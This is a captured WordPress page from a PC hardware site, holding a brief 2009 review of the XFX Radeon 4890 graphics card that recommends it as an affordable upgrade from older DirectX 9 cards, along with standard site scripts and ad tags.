

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pchardwareoutlet.com/xfx-radeon-4890
body_size: 8346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pchardwareoutlet.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pchardwareoutlet.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pchardwareoutlet.com/feed/atom" />
	<link rel="pingback" href="https://www.pchardwareoutlet.com/xmlrpc.php" />

		<link rel='archives' title='April 2010' href='https://www.pchardwareoutlet.com/2010/04' />
	<link rel='archives' title='March 2010' href='https://www.pchardwareoutlet.com/2010/03' />
	<link rel='archives' title='February 2010' href='https://www.pchardwareoutlet.com/2010/02' />
	<link rel='archives' title='January 2010' href='https://www.pchardwareoutlet.com/2010/01' />
	<link rel='archives' title='November 2009' href='https://www.pchardwareoutlet.com/2009/11' />
	<link rel='archives' title='August 2009' href='https://www.pchardwareoutlet.com/2009/08' />
	<link rel='archives' title='July 2009' href='https://www.pchardwareoutlet.com/2009/07' />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>XFX Radeon 4890 Review | PC Hardware Outlet</title>
	<meta name="description" content="Looking for a great video card that won&#039;t break the bank? The Radeon 4890 by XFX is a great choice." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.pchardwareoutlet.com/xfx-radeon-4890" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#article","name":"XFX Radeon 4890 Review | PC Hardware Outlet","headline":"XFX Radeon 4890","author":{"@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"},"datePublished":"2009-07-27T23:30:13-04:00","dateModified":"2009-07-27T23:30:50-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#webpage"},"isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#webpage"},"articleSection":"PC Hardware Reviews, 4890, card, ddr5, graphics, hd489azdfc, pcie, radeon"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pchardwareoutlet.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-reviews#listItem","name":"PC Hardware Reviews"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-reviews#listItem","position":2,"name":"PC Hardware Reviews","item":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-reviews","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#listItem","name":"XFX Radeon 4890"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#listItem","position":3,"name":"XFX Radeon 4890","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/category\/pc-hardware-reviews#listItem","name":"PC Hardware Reviews"}}]},{"@type":"Organization","@id":"https:\/\/www.pchardwareoutlet.com\/#organization","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","url":"https:\/\/www.pchardwareoutlet.com\/"},{"@type":"Person","@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author","url":"https:\/\/www.pchardwareoutlet.com\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b3cdc2b132c9c57097e44927cb15736815dd5314fb8e33d71bda54b0958b657c?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#webpage","url":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890","name":"XFX Radeon 4890 Review | PC Hardware Outlet","description":"Looking for a great video card that won't break the bank? The Radeon 4890 by XFX is a great choice.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pchardwareoutlet.com\/xfx-radeon-4890#breadcrumblist"},"author":{"@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author"},"creator":{"@id":"https:\/\/www.pchardwareoutlet.com\/author\/admin#author"},"datePublished":"2009-07-27T23:30:13-04:00","dateModified":"2009-07-27T23:30:50-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pchardwareoutlet.com\/#website","url":"https:\/\/www.pchardwareoutlet.com\/","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pchardwareoutlet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pchardwareoutlet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='search-meter-recent-searches-style-inline-css' type='text/css'>
.wp-block-search-meter-recent-searches>h2{margin-block-end:0;margin-block-start:0}.wp-block-search-meter-recent-searches>ul{list-style:none;padding-left:0}

</style>
<style id='search-meter-popular-searches-style-inline-css' type='text/css'>
.wp-block-search-meter-popular-searches>h2{margin-block-end:0;margin-block-start:0}.wp-block-search-meter-popular-searches>ul{list-style:none;padding-left:0}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.pchardwareoutlet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pchardwareoutlet.com/wp-json/wp/v2/posts/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pchardwareoutlet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pchardwareoutlet.com/?p=209' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fxfx-radeon-4890" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fxfx-radeon-4890&#038;format=xml" />
<style type='text/css'>img#wpzimg {    width: 100%; max-width: 125px !important;  max-height: 150px !important;    border: 0;    border-bottom:none; }img#wpzimg a {    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpzimg a:hover{    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpdetails-white {    border:0;     padding:0 15px 0 0;    background-color:#ffffff;    background:#ffffff;    border-bottom:none; }img#wpdetails-unchanged {    border:0;  background:none;  padding:0 15px 0 0; }div.pricecomparison { width: 100%; border-top:1px solid gray; padding:2px 10px;}div.pricecomparison:hover { background: darkblue; color:white; }div.pricecomparisonHeader { background: #E5E4E2; border:0; padding-bottom:9px;}div.pricecomparisonHeader:hover { background: #E5E4E2; color:black;}div.pricecomparison_name {float:left; width:50%; padding-top:15px;}div.pricecomparison_price {float:left;  width:25%; border-left:1px solid gray; border-right:1px solid gray; padding-top:15px; text-align:center;}div.pricecomparison_vendor {float:left; width:25%; text-align:center; color: white !important;}div.pricecomparison_vendor .button {color: white !important;}.noPadding {padding:0; margin:0;}@media all and (max-width: 500px) {div.pricecomparison_vendor .button {padding:0px 10px;}}@media all and (max-width: 350px) {div.pricecomparison_name {display:none;}}</style></head>
<body id="home">

<div id="container">

	<div class="firstmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com" title="Home">Home</a>
			</li>

			<li class="last" >
<a href="https://www.pchardwareoutlet.com/contact/" title="Contact">Contact</a>
			</li>
			<li class="floatright"><a href="https://www.pchardwareoutlet.com/feed" title="Subscribe to this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr> Feed</a></li>
		</ul>
	</div>

	<div class="header"><div class="headerwrap">

		<div class="banner"><div class="banner-r"><div class="banner-l">

			<h1><a href="https://www.pchardwareoutlet.com" title="PC Hardware Outlet">PC Hardware Outlet</a></h1>

			<div class="search">
				<form method="get" id="searchform" action="https://www.pchardwareoutlet.com/">
					<div class="keyword"><input type="text" value="" name="s" id="s" /></div>
					<input type="image" src="https://www.pchardwareoutlet.com/wp-content/themes/envy/images/bg_searchbutton_hover.jpg" alt="Search" title="Search" name="searchsubmit" id="searchsubmit" />
				</form>
			</div>

		</div></div></div>

		<div class="about"></div>

	</div></div>




	<div class="secondmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com/" title="PC Hardware Outlet">Shop</a>
			</li>
			<li  id="current">
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" title="PC Hardware Reviews">PC Hardware Reviews</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-tutorials" title="PC Hardware Tutorials">PC Hardware Tutorials</a>
			</li>
			<li class="last" >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" title="Hardware Troubleshooting">Hardware Troubleshooting</a>
			</li>
		</ul>
	</div>




	<div id="content">

<div style="text-align:center; background:#c3dcfc; width:970px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 728x90, created 9/10/11 */
google_ad_slot = "3571730977";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
		<div class="sidebar">


<div style="text-align:center; width:310px; padding:10px 0;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


			<ul>

				<li><div class="sidebar-title">Computer Components</div>


					<ul>


	<li><h2>PC Hardware</h2>
	<ul>
                <li class="page_item"><a href="https://www.pchardwareoutlet.com/pc-battery-backup" title="Battery Backups">Battery Backups</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-cases" title="Computer Cases">Computer Cases</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cooling" title="Cooling">Cooling</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cpu-processors" title="CPU / Processors">CPU / Processors</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/hard-drives" title="Hard Drives">Hard Drives</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/mice" title="Mice">Mice</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/motherboards" title="Motherboards">Motherboards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-networking-hardware" title="Networking">Networking</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/power-supplies" title="Power Supplies">Power Supplies</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/sound-cards" title="Sound Cards">Sound Cards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/video-cards" title="Video Cards">Video Cards</a>
</li>
<li class="page_item"><a href="https://www.pchardwareoutlet.com/webcams" title="Webcams">Webcams</a>
</li>
	</ul>
        </li>



 
	<li><h2>PC Hardware Reviews </h2>
	<ul>
	</ul>
        </li>




					</ul>
				</li>

			</ul>



<div style="text-align:center; width:310px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


		</div>		<div class="main">

			
			<div class="post" id="post-209">

				<div class="post-date">July 27th, 2009</div>

				<h2><a href="https://www.pchardwareoutlet.com/xfx-radeon-4890" title="XFX Radeon 4890">XFX Radeon 4890</a></h2>

				<div class="entry">

					<div class="postmetadata">
						<ul>
							<li class="author">by admin</li>
						</ul>
					</div>

					<div class="clear"></div>

					<p>The ATI Radeon is based on the RV770 GPU, which is known as a workhorse.  The RV770 GPU debuted last year in the 4850 and 4870 and has given Nvidia's gear quite a run for it's money.  If you still have an older Direct X 9 card, then this is a fantastic upgrade, but if you already have a second generation card (Radeon 48xx or GeForce 2xx) then the price isn't quite worth the upgrade for you.</p>
<p>Just like the 4850 and 70, the 4890 is built with the 55nm process, along with some tweaks to allow a much higher clock speeds.  This card comes from companies like XFX clocked over 1 GHz, and there's still room for them to go higher.</p>
<p>All in all, this is a great Direct X 10 card for around $250.  If you currently have a GeForce 2XX or Radeon 48XX then I'd skip this, but if you have an older card then this would be a great upgrade.</p>
<p><span id="more-209"></span><br />
[ReviewAZON asin="B0020ZFL0C" display="fullpost"]</p>
<hr>
<p>.</p>
<h3>Other Radeon 4890s</h3>
<div>

</div>

					
	 				<p>Filed under: <a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" rel="category tag">PC Hardware Reviews</a> </p>

					<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.pchardwareoutlet.com/xfx-radeon-4890"
    dc:identifier="https://www.pchardwareoutlet.com/xfx-radeon-4890"
    dc:title="XFX Radeon 4890"
    trackback:ping="https://www.pchardwareoutlet.com/xfx-radeon-4890/trackback" />
</rdf:RDF> -->
				</div>
			</div>			

			
			<div class="comments-template"><div class="comments-template-wrap">
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

			</div></div>

			<div class="previous-next">

				<ul>
					<li><span class="previous"><a href="https://www.pchardwareoutlet.com/owc-mercury-pro-8x-blu-ray" rel="next">OWC Mercury Pro 12X Blu-Ray</a></span></li>
					<li><span class="next"><a href="https://www.pchardwareoutlet.com/logitech-g19-gaming-keyboard" rel="prev">Logitech G19 Gaming Keyboard</a></span></li>
				</ul>
				
			</div>

			
		</div>



	</div>




	<div class="clear"></div>




	<div id="footer">



		<p><a href="http://www.pchardwareoutlet.com/privacy-policy/">Privacy Policy</a>

</p>
	</div>




</div>

<script type="speculationrules">
